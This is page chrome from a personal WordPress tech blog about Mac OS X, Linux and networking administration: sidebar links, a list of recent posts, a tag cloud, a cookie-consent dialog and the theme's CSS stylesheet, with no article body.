	<li class="cat-item cat-item-104"><a href="https://korniychuk.org.ua/category/mac-os-x/">Mac OS X</a> (14)
</li>
	<li class="cat-item cat-item-173"><a href="https://korniychuk.org.ua/category/networking/">Networking</a> (4)
</li>
	<li class="cat-item cat-item-73"><a href="https://korniychuk.org.ua/category/news/">News</a> (10)
</li>
	<li class="cat-item cat-item-181"><a href="https://korniychuk.org.ua/category/security/">security</a> (1)
</li>
			</ul>

			</li><li><h3>Ссылки</h3>			<div class="textwidget"><a href="https://piratecash.net/">PirateCash - PoS cryptocurrency</a><br><br>
<a href="http://speedtest.org.ua">Украинский SpeedTest</a><br><br>
<a href="http://2ip.speedtest.org.ua">Узнать свой IP адрес</a><br><br>
<a href="http://victoriya.korniychuk.org.ua">Виктория Корнийчук<br><br>
акушер-гинеколог – Алчевский центр матери и ребенка</a></div>
		</li>      </ul>
    </div>
    <div class="clear"></div>
  </div>
  <!-- End Inner Wrap -->

    <div id="dashboard">
    <div class="dash">
      <ul>
                <li>
          <h3>Recent Posts</h3>
          <ul class="nopictlist">
                        <li><a href="https://korniychuk.org.ua/instruction/speed-up-time-machine-by-removing-low-process-priority-throttling/" rel="bookmark">
              Speed Up Time Machine by Removing Low Process Priority Throttling              </a><br />
              <p class="meta"><em>on</em>
                August 21st, 2018              </p>
            </li>
                        <li><a href="https://korniychuk.org.ua/instruction/fortigate-option-to-bypass-hardware-comparison-for-ha/" rel="bookmark">
              Fortigate option to bypass hardware comparison for HA              </a><br />
              <p class="meta"><em>on</em>
                August 15th, 2018              </p>
            </li>
                        <li><a href="https://korniychuk.org.ua/mac-os-x/how-to-uninstall-cisco-anyconnect-modules/" rel="bookmark">
              How to uninstall Cisco Anyconnect modules              </a><br />
              <p class="meta"><em>on</em>
                May 10th, 2018              </p>
            </li>
                        <li><a href="https://korniychuk.org.ua/instruction/kinit-password-incorrect-while-getting-initial-credentials-solved/" rel="bookmark">
              kinit: Password incorrect while getting initial credentials [SOLVED]              </a><br />
              <p class="meta"><em>on</em>
                August 3rd, 2017              </p>
            </li>
                        <li><a href="https://korniychuk.org.ua/instruction/add-a-commercially-signed-ssl-certificate-to-freeipa-after-installation/" rel="bookmark">
              Add a commercially signed SSL certificate to FreeIPA after installation              </a><br />
              <p class="meta"><em>on</em>
                June 6th, 2017              </p>
            </li>
                      </ul>
        </li>
              </ul>
    </div>
    <div class="dash">
      <ul>
                                  </ul>
    </div>
    <div class="dashr">
      <ul>
                <li>
          <h3>Post Tags</h3>
          <ul>
            <a href="https://korniychuk.org.ua/tag/5-0-1/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 8pt;" aria-label="5.0.1 (1 item)">5.0.1</a>
<a href="https://korniychuk.org.ua/tag/alert/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 14.3pt;" aria-label="alert (2 items)">alert</a>
<a href="https://korniychuk.org.ua/tag/centos-7/" class="tag-cloud-link tag-link-137 tag-link-position-3" style="font-size: 14.3pt;" aria-label="Centos 7 (2 items)">Centos 7</a>
<a href="https://korniychuk.org.ua/tag/cocoa/" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 14.3pt;" aria-label="cocoa (2 items)">cocoa</a>
<a href="https://korniychuk.org.ua/tag/expat/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 8pt;" aria-label="expat (1 item)">expat</a>
<a href="https://korniychuk.org.ua/tag/fileopendialog/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 8pt;" aria-label="FileOpenDialog (1 item)">FileOpenDialog</a>
<a href="https://korniychuk.org.ua/tag/firewall-cmd/" class="tag-cloud-link tag-link-135 tag-link-position-7" style="font-size: 14.3pt;" aria-label="firewall-cmd (2 items)">firewall-cmd</a>
<a href="https://korniychuk.org.ua/tag/firewalld/" class="tag-cloud-link tag-link-138 tag-link-position-8" style="font-size: 14.3pt;" aria-label="firewalld (2 items)">firewalld</a>
<a href="https://korniychuk.org.ua/tag/freeipa/" class="tag-cloud-link tag-link-151 tag-link-position-9" style="font-size: 22pt;" aria-label="FreeIPA (4 items)">FreeIPA</a>
<a href="https://korniychuk.org.ua/tag/gcc/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 8pt;" aria-label="gcc (1 item)">gcc</a>
<a href="https://korniychuk.org.ua/tag/gettext/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 8pt;" aria-label="gettext (1 item)">gettext</a>
<a href="https://korniychuk.org.ua/tag/glib2/" class="tag-cloud-link tag-link-37 tag-link-position-12" style="font-size: 8pt;" aria-label="glib2 (1 item)">glib2</a>
<a href="https://korniychuk.org.ua/tag/gnustep/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 8pt;" aria-label="gnustep (1 item)">gnustep</a>
<a href="https://korniychuk.org.ua/tag/gperf/" class="tag-cloud-link tag-link-41 tag-link-position-14" style="font-size: 8pt;" aria-label="gperf (1 item)">gperf</a>
<a href="https://korniychuk.org.ua/tag/hello-world/" class="tag-cloud-link tag-link-61 tag-link-position-15" style="font-size: 18.5pt;" aria-label="Hello world (3 items)">Hello world</a>
<a href="https://korniychuk.org.ua/tag/ios/" class="tag-cloud-link tag-link-70 tag-link-position-16" style="font-size: 8pt;" aria-label="iOS (1 item)">iOS</a>
<a href="https://korniychuk.org.ua/tag/ipad/" class="tag-cloud-link tag-link-72 tag-link-position-17" style="font-size: 8pt;" aria-label="ipad (1 item)">ipad</a>
<a href="https://korniychuk.org.ua/tag/iphone/" class="tag-cloud-link tag-link-71 tag-link-position-18" style="font-size: 8pt;" aria-label="iphone (1 item)">iphone</a>
<a href="https://korniychuk.org.ua/tag/iphone-3gs/" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8pt;" aria-label="iPhone 3GS (1 item)">iPhone 3GS</a>
<a href="https://korniychuk.org.ua/tag/iptables/" class="tag-cloud-link tag-link-136 tag-link-position-20" style="font-size: 14.3pt;" aria-label="iptables (2 items)">iptables</a>
<a href="https://korniychuk.org.ua/tag/jailbreak/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="jailbreak (1 item)">jailbreak</a>
<a href="https://korniychuk.org.ua/tag/libffi/" class="tag-cloud-link tag-link-44 tag-link-position-22" style="font-size: 8pt;" aria-label="libffi (1 item)">libffi</a>
<a href="https://korniychuk.org.ua/tag/libiconv/" class="tag-cloud-link tag-link-40 tag-link-position-23" style="font-size: 8pt;" aria-label="libiconv (1 item)">libiconv</a>
<a href="https://korniychuk.org.ua/tag/linux-2/" class="tag-cloud-link tag-link-65 tag-link-position-24" style="font-size: 22pt;" aria-label="linux (4 items)">linux</a>
<a href="https://korniychuk.org.ua/tag/locale/" class="tag-cloud-link tag-link-82 tag-link-position-25" style="font-size: 14.3pt;" aria-label="locale (2 items)">locale</a>
<a href="https://korniychuk.org.ua/tag/macports/" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 22pt;" aria-label="MacPorts (4 items)">MacPorts</a>
<a href="https://korniychuk.org.ua/tag/mc/" class="tag-cloud-link tag-link-36 tag-link-position-27" style="font-size: 22pt;" aria-label="mc (4 items)">mc</a>
<a href="https://korniychuk.org.ua/tag/messagebox/" class="tag-cloud-link tag-link-76 tag-link-position-28" style="font-size: 8pt;" aria-label="MessageBox (1 item)">MessageBox</a>
<a href="https://korniychuk.org.ua/tag/midnight-commander/" class="tag-cloud-link tag-link-55 tag-link-position-29" style="font-size: 14.3pt;" aria-label="Midnight Commander (2 items)">Midnight Commander</a>
<a href="https://korniychuk.org.ua/tag/mountain-lion/" class="tag-cloud-link tag-link-84 tag-link-position-30" style="font-size: 14.3pt;" aria-label="Mountain lion (2 items)">Mountain lion</a>
<a href="https://korniychuk.org.ua/tag/ncurses/" class="tag-cloud-link tag-link-42 tag-link-position-31" style="font-size: 8pt;" aria-label="ncurses (1 item)">ncurses</a>
<a href="https://korniychuk.org.ua/tag/ncursesw/" class="tag-cloud-link tag-link-43 tag-link-position-32" style="font-size: 8pt;" aria-label="ncursesw (1 item)">ncursesw</a>
<a href="https://korniychuk.org.ua/tag/nginx/" class="tag-cloud-link tag-link-161 tag-link-position-33" style="font-size: 14.3pt;" aria-label="nginx (2 items)">nginx</a>
<a href="https://korniychuk.org.ua/tag/objective-c/" class="tag-cloud-link tag-link-64 tag-link-position-34" style="font-size: 8pt;" aria-label="Objective-C (1 item)">Objective-C</a>
<a href="https://korniychuk.org.ua/tag/openvpn/" class="tag-cloud-link tag-link-139 tag-link-position-35" style="font-size: 14.3pt;" aria-label="openvpn (2 items)">openvpn</a>
<a href="https://korniychuk.org.ua/tag/os-x/" class="tag-cloud-link tag-link-81 tag-link-position-36" style="font-size: 18.5pt;" aria-label="os x (3 items)">os x</a>
<a href="https://korniychuk.org.ua/tag/page-dn/" class="tag-cloud-link tag-link-58 tag-link-position-37" style="font-size: 8pt;" aria-label="Page Dn (1 item)">Page Dn</a>
<a href="https://korniychuk.org.ua/tag/page-up/" class="tag-cloud-link tag-link-57 tag-link-position-38" style="font-size: 8pt;" aria-label="Page Up (1 item)">Page Up</a>
<a href="https://korniychuk.org.ua/tag/perl5/" class="tag-cloud-link tag-link-45 tag-link-position-39" style="font-size: 8pt;" aria-label="perl5 (1 item)">perl5</a>
<a href="https://korniychuk.org.ua/tag/port/" class="tag-cloud-link tag-link-80 tag-link-position-40" style="font-size: 14.3pt;" aria-label="port (2 items)">port</a>
<a href="https://korniychuk.org.ua/tag/ssh/" class="tag-cloud-link tag-link-78 tag-link-position-41" style="font-size: 14.3pt;" aria-label="ssh (2 items)">ssh</a>
<a href="https://korniychuk.org.ua/tag/terminal/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 14.3pt;" aria-label="terminal (2 items)">terminal</a>
<a href="https://korniychuk.org.ua/tag/tor/" class="tag-cloud-link tag-link-119 tag-link-position-43" style="font-size: 14.3pt;" aria-label="tor (2 items)">tor</a>
<a href="https://korniychuk.org.ua/tag/vpn/" class="tag-cloud-link tag-link-140 tag-link-position-44" style="font-size: 14.3pt;" aria-label="vpn (2 items)">vpn</a>
<a href="https://korniychuk.org.ua/tag/xcode/" class="tag-cloud-link tag-link-60 tag-link-position-45" style="font-size: 18.5pt;" aria-label="xcode (3 items)">xcode</a>          </ul>
        </li>
              </ul>
    </div>
    <div class="clear"></div>
  </div>  <div id="footer">
    <div class="alignleft">Copyright &copy; 2026 <a href="https://korniychuk.org.ua/">
      MacDeveloper      </a></div>
    <div class="alignright"><a href="http://wordpress.org/" title="Free Blogging Software">WordPress</a> we Love and Firefox 4 is the best browser - <span class="themes">Using <a href="http://www.bilthemes.com/6/perdana" title="Perdana">Perdana</a> by aaNDamar</span></div>
    <div class="clear"></div>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/perdana\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "MacDeveloper",
  "url" : "http://korniychuk.org.ua/",
  "sameAs" : [
     "https://www.facebook.com/dmitriy.korniychuk/",
     "https://twitter.com/DmKorniychuk/",
     "https://vk.com/ihades",
     "https://plus.google.com/109507917201430870630"
  ]
}
</script><script defer type="text/javascript" src="https://korniychuk.org.ua/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752394818" id="akismet-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7781db39f8e94c06949161a716fdc17e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://korniychuk.org.ua/wp-content/themes/perdana/style.css
body_size: 3133
content:
/*
Theme Name:Perdana
Theme URI:http://www.bilthemes.com/6/perdana
Description:This is Perdana WordPress themes from BilThemes.com. Perdana mean first, it my first theme to be published YEAH! It has white background and border that give a shadow effect. Check it out; ).
Author:aaNDamar
Author URI:http://www.aandamar.net
Version:1.24
Tags: white, gray, two-columns, right-sidebar, fixed-width, sticky-post

License:GNU General Public License v2.0
License URI:http://www.gnu.org/licenses/gpl-2.0.html
*/

/* Basic CSS */
html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre, 
a, abbr, acronym, address, big, cite, code, 
del, dfn, em, font, img, ins, kbd, q, s, samp, 
small, strike, strong, sub, sup, tt, var, 
b, u, i, center, 
dl, dt, dd, ol, ul, li, 
fieldset, form, label, legend, 
table, caption, tbody, tfoot, thead, tr, th, td{background:transparent; border:0; margin:0; padding:0; vertical-align:baseline}
body{width:100% !important; margin:0 !important; padding:0 !important; line-height:1.4; word-spacing:1.1pt; letter-spacing:0.2pt; font-family:Georgia,"Times New Roman",Times,serif; color:#000; background:#fff; font-size:11pt}
a, a:visited{text-decoration:none; color:#00f}
a:hover{text-decoration:underline}

h1, h2, h3, h4, h5, h6, #wp-calendar caption{font-family:"Times New Roman",Times,serif; font-weight:normal; margin:10px 0px}
h1{font-size:19pt}
h2{font-size:17pt}
h3{font-size:15pt}
h4, h5, h6{font-size:12pt}
h2.archive{text-align:center; background:#eee; border-bottom:1px solid #ccc; padding:10px; margin:0px 0px 10px}
blockquote{margin:15px 30px 0 10px; padding-left:20px; border-left:5px solid #ccc}
blockquote p{padding:0px; margin:15px 0px}
blockquote p cite{margin:5px 0 0; display:block}
del{text-decoration:line-through}
table{border-collapse:collapse; border-spacing:0}
a img{border:none}
code{font:10pt Courier,monospace}
pre{border-left:2px solid #ccc; padding:5px}
.clear{clear:both}

/* WordPress Required CSS */
.alignnone{margin:5px 0px 20px}
.aligncenter{display:block;  margin:5px auto}
div.aligncenter{display:block; margin-left:auto; margin-right:auto}
.alignright{float:right}
.alignleft{float:left}
img.alignright, a img.alignright{float:right;  margin:5px 0 20px 20px}
img.alignnone, a img.alignnone{margin:5px 20px 20px 0}
img.alignleft, a img.alignleft{float:left;  margin:5px 20px 20px 0}
img.aligncenter, a img.aligncenter{display:block;  margin-left:auto;  margin-right:auto}
.wp-caption{max-width:96%; border:1px solid #ddd; text-align:center; background-color:#f3f3f3; padding-top:4px; margin:15px; -moz-border-radius:5px; -khtml-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; -moz-box-shadow:1px 0px 5px #bbb; -webkit-box-shadow:1px 0px 5px #bbb; box-shadow:1px 0px 5px #bbb}
.wp-caption img{margin:0px; padding:0px}
.entry .wp-caption img{border:none; max-width:95%; width:auto; height:auto}
.wp-caption p.wp-caption-text{padding:5px; margin:0px 0px 5px; background:#eee; border-top:1px solid #ccc; border-bottom:1px solid #ccc; line-height:1.4; text-shadow:1px 0px 1px #fff}
.gallery{margin:0 auto 18px}
.gallery .gallery-item{float:left; margin-top:0; text-align:center; width:33%}
.gallery-columns-2 .gallery-item{width:50%}
.gallery-columns-4 .gallery-item{width:25%}
.gallery img{border:2px solid #cfcfcf}
.gallery-columns-2 .attachment-medium{max-width:92%; height:auto}
.gallery-columns-4 .attachment-thumbnail{max-width:84%; height:auto}
.gallery .gallery-caption{color:#888; font-size:12px; margin:0 0 12px}
.gallery dl{margin:0}
.gallery img{border:10px solid #f1f1f1}
.gallery br+br{display:none}
#content .attachment img{display:block; margin:0 auto}

/* Font */
#footer, #breadcrumbs, #sidebar, #sidebar h3, .pages, .wp-caption p.wp-caption-text, #author, #email, #url, #comment, #submit{font-family:"Arial",Helvetica,sans-serif}
.wp-caption p.wp-caption-text, #breadcrumbs, .meta, .postmetadata, #footer{font-size:9pt}

/* Color */
address, #breadcrumbs, #breadcrumbs a, .meta, .postmetadata, .meta a, .postmetadata a, #footer, #footer a, .themes, .themes a, pre{color:#666}

/* Body Container */
#page-wrap{background:#ccc; width:960px; margin:0px auto; padding:2px; border-left:5px solid #f4f4f4; border-right:5px solid #f4f4f4}
.inner-wrap{background:#fff url(images/border.gif) repeat-y 640px; margin:0px; padding:0px}

/* Header Section */
#header{padding:5px 15px; margin:0px; background:#fff}
#header h1, #header h2{font-size:22pt; margin:0px; padding:0px}

/* Navigation Menu */
.pages{margin:0px; padding:0px; overflow:hidden; clear:both; background:#fff}
.pages ul{margin:0px; padding:0px}
.pages ul li{list-style:none; float:left; padding:0px; margin:0px}
.pages ul li a{display:block; padding:5px 10px; margin:0px; border-right:1px solid #ccc; color:#333; text-shadow:1px 0px 2px #fff; transition:.2s; -webkit-transition-duration:.2s; -moz-transition-duration:.2s; -o-transition:.2s}
.pages ul li a:hover, .pages li:hover a{background:#eee}
.pages ul li.current_page_item a{background:#e2e2e2}
.pages ul li.current_page_item a:hover{background:#eee}
.pages li li{float:left; margin:0px; padding:0px}
.pages li li a{background:#e2e2e2; border:none; width:140px; display:block; float:none; margin:0px; padding:5px 10px; transition:.2s; -webkit-transition-duration:.2s; -moz-transition-duration:.2s; -o-transition:.2s}
.pages li li a:hover{}
.pages li ul{z-index:9999; position:absolute; left:-999em; height:auto; width:160px; margin:0px; padding:0px}
.pages li ul ul{margin:-32px 0 0 161px}
.pages li:hover ul ul, .pages li:hover ul ul ul, .pages li.sfhover ul ul, .pages li.sfhover ul ul ul{left:-999em; margin:-30px 0 0 160px}
.pages li:hover ul, .pages li li:hover ul, .pages li li li:hover ul, .pages li.sfhover ul, .pages li li.sfhover ul, .pages li li li.sfhover ul{left:auto}
.pages li:hover, .pages li.sfhover{position:static}
.pages a:visited{color:#333}

/* Breadcrumbs */
#breadcrumbs{padding:5px; background:#fff url(images/horiborder.gif) repeat-x bottom}

/* Content Section */
#content{float:left; width:610px; margin:0px; padding:15px; overflow:hidden}
.post{margin:0px 0px 10px; padding:10px 0px; overflow:hidden}
.sticky{background:#f9f9f9; padding:10px; border-top:1px solid #efefef; border-left:1px solid #efefef; border-right:1px solid #ccc}
.entry{line-height:1.8; overflow:hidden}
.entry p{margin:15px 0px}
.entry a{}
.entry a:hover{}
.entry img{padding:5px; max-width:98%; height:auto}
.entry img.alignnone{clear:both; display:block}
.entry img.wp-smiley{margin:0px; border:none}
.entry ul, .entry ol{margin:0px 0px 0px 25px}
.meta{margin:0px 0px 10px}
.postmetadata{margin:0px 0px 10px; border-top:1px dotted #ccc}
.entry table{border:1px solid #e7e7e7; margin:0 -1px 24px 0; text-align:left; width:100%}
.entry tr th, 
.entry thead th{color:#888; font-weight:bold; line-height:18px; padding:9px 24px}
.entry tr td{border-top:1px solid #e7e7e7; padding:6px 24px}
.entry tr.odd td{background:#f2f7fc}

/* Sidebar */
#sidebar{width:300px; float:right; margin:0px; padding:10px 10px 10px 0px; font-size:10pt}
#sidebar h2, #sidebar h3{text-transform:uppercase; font-weight:bold; border-bottom:1px dotted #ccc; font-size:10pt; margin:0px 0px 10px}
#sidebar ul{margin:0px; padding:0px}
#sidebar ul li{padding:10px 0px; list-style:none}
#sidebar ul ul{margin:0px; padding:0px}
#sidebar ul ul li{margin:2px 0px; padding:0px 0px 0px 20px; background:url(images/list.gif) no-repeat 0px 5px}
#sidebar ul ul li:active{background:url(images/list-hover.gif) no-repeat 0px 5px}
ul.nopictlist li{padding:5px 10px !important; background:none !important; border-bottom:1px dotted #ccc}

/* Calendar */
#wp-calendar{width:100%}
#wp-calendar caption{color:#222; font-size:14px; font-style:italic; padding-bottom:4px; text-align:center}
#wp-calendar thead{font-size:11px}
#wp-calendar thead th{background:#e2e2e2; padding:5px 0px}
#wp-calendar tbody{color:#aaa}
#wp-calendar tbody td{background:#f5f5f5; border:1px solid #fff; padding:3px 0 2px; text-align:center}
#wp-calendar tbody .pad{background:none}
#wp-calendar tfoot #next{text-align:right}

/* Navigation */
.navigation{margin:10px 0px}
.navigation a{display:block; padding:10px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; background:#eee; border-right:1px solid #ccc}

/* Search Form */
#searchform{margin:3px 5px}
#s{width:140px; padding:2px}
#searchsubmit{padding:2px 10px}

/* Comments */
#comments{clear:both}
#comments .navigation{padding:0 0 18px 0}
h3#comments-title, 
h3#reply-title{margin-bottom:0}
h3#comments-title{padding:24px 0}
.commentlist{list-style:none; margin:0}
.commentlist li{line-height:24px; padding:10px}
.commentlist li ul, 
.commentlist li ol{margin:15px; padding:0px !important; border:none}
.commentlist li.odd{background:#eee}
.commentlist li.trackback, 
.commentlist li.pingback{background:#e2e2e2; padding:10px}
.commentlist li.comment table{border:1px solid #e7e7e7; margin:0 -1px 24px 0; text-align:left; width:100%}
.commentlist li.comment tr th, 
.commentlist li.comment thead th{color:#888; font-weight:bold; line-height:18px; padding:9px 24px}
.commentlist li.comment tr td{border-top:1px solid #e7e7e7; padding:6px 24px}
.commentlist li.comment tr.odd td{background:#f2f7fc}
.commentlist li.comment ul, 
.commentlist li.comment ol{margin-left:20px}
.commentlist li.comment p{margin:15px 0px}
.commentlist ol{list-style:decimal}
.commentlist .avatar{float:right}
.comment-author{}
.comment-author cite{color:#000; font-style:normal; border-bottom:1px solid #333}
.comment-author .says{font-style:italic}
.comment-meta{font-size:12px; margin:0 0 18px 0}
.comment-meta a:link, 
.comment-meta a:visited{color:#888; text-decoration:none}
.comment-meta a:active, 
.comment-meta a:hover{color:#ff4b33}
.commentlist .even{}
.commentlist .bypostauthor{}
.reply{font-size:12px; padding:0 0 24px 0}
.reply a, 
a.comment-edit-link{color:#888}
.reply a:hover, 
a.comment-edit-link:hover{color:#ff4b33}
.commentlist .children{list-style:none; margin:0}
.commentlist .children li{border:none; margin:0}
.nopassword, 
.nocomments{display:none}
#comments .pingback{border-bottom:1px solid #e7e7e7; margin-bottom:18px; padding-bottom:18px}
.commentlist li.comment+li.pingback{margin-top:-6px}
#comments .pingback p{color:#888; display:block; font-size:12px; line-height:18px; margin:0}
#comments .pingback .url{font-size:13px; font-style:italic}

/* Comment form */
input[type=submit]{color:#333}
#respond{margin:24px 0; overflow:hidden; padding:15px; background:#eee}
#respond p{margin:0}
#respond .comment-notes{margin-bottom:1em}
.form-allowed-tags{line-height:1em}
.children #respond{margin:0 48px 0 0}
h3#reply-title{margin:18px 0}
#comments-list #respond{margin:0 0 18px 0}
#comments-list ul #respond{margin:0}
#cancel-comment-reply-link{font-size:12px; font-weight:normal; line-height:18px}
#respond .required{color:#ff4b33; font-weight:bold}
#respond label{color:#888; font-size:12px}
#respond input{margin:0 0 9px; width:98%}
#respond textarea{width:98%}
#respond .form-allowed-tags{color:#888; font-size:12px; line-height:18px}
#respond .form-allowed-tags code{font-size:11px}
#respond .form-submit{margin:12px 0}
#respond .form-submit input{font-size:14px; width:auto}

/* Dashboard */
#dashboard{margin:0px; padding:10px 0px; background:#f9f9f9; border-top:3px double #e2e2e2}
.dash, .dashr{float:left; width:290px; margin:0px; padding:10px}
.dashr{float:right; width:320px}
#dashboard h2, #dashboard h3{text-transform:uppercase; font-weight:bold; border-bottom:1px dotted #ccc; font-size:10pt; margin:0px 0px 10px}
#dashboard ul{margin:0px; padding:0px}
#dashboard ul li{padding:10px 0px; list-style:none}
#dashboard ul ul{margin:0px; padding:0px}
#dashboard ul ul li{list-style:none; margin:2px 0px; padding:0px 0px 0px 20px; background:url(images/list.gif) no-repeat 0px 5px}
#dashboard ul ul li:active{background:url(images/list-hover.gif) no-repeat 0px 5px}
#dashboard ul ul ul li{margin:2px 0px 2px 15px}

/* Footer */
#footer{background:#eee; padding:5px; margin:0px}
#footer p{margin:0px}

/* Themes */
.themes{font-style:italic}

/* Mix Mix */
.pages, #footer{border-top:1px solid #ccc}
.wp-caption, .entry img{border:1px solid #ccc}
.pages, .pages li ul, .sticky, .navigation a{border-bottom:1px solid #ccc}
